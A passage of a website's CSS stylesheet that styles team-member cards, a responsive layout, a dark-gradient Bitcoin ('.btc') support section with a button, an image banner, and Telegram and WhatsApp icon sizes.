  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
  text-align: center;
}

.team-member img {
  width: 100%;
  height: 300px;
  object-fit: cover;
}

.team-info {
  padding: 15px;
}

.team-info h3 {
  margin: 10px 0 5px;
  font-size: 1.1rem;
  color: #112b55;
}

.team-info a {
  display: block;
  color: #004b91;
  text-decoration: underline;
  font-size: 0.95rem;
  margin-bottom: 5px;
}

.team-info p {
  font-size: 0.9rem;
  color: #555;
}

/* Responsive */
@media (max-width: 768px) {
  .team-members {
    flex-direction: column;
    align-items: center;
  }
}

.btc {
  margin-bottom: 3rem;
  background: linear-gradient(to bottom, #0d1b2a 0%, #1b263b 50%, #415a77 100%);
}

.btc .container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 120px 20px;
  text-align: center;
  color: #112b55;
  display: flex;
  flex-direction: column;
}
.btc h2 {
  font-size: clamp(2rem, 2.5vw, 3.5rem);
  color: #ff9800;
  padding-bottom: 1rem;
}
.btc p {
  font-size: 1.5rem;
  color: white;
  padding-bottom: 1rem;
}
.btc .support {
  text-decoration: none;
  background: #027700be;
  color: #fff;
  padding: 15px;
  border-radius: 6px;
  font-weight: 500;
  transition: all 0.5s ease-in-out;
  width: 250px;
  text-align: center;
  transition: all 0.5s ease-in-out;
}

.btc .support:hover {
  background: white;
  color: #212c73;
}
.banner .container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 12px 20px;
  text-align: center;
  color: #112b55;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.banner img {
  width: 100%;
  max-width: 600px;
  height: auto;
  border-radius: 8px;
  object-fit: cover;
}
.fa-telegram, .fa-whatsapp {
  font-size: 2rem;
}
</file>
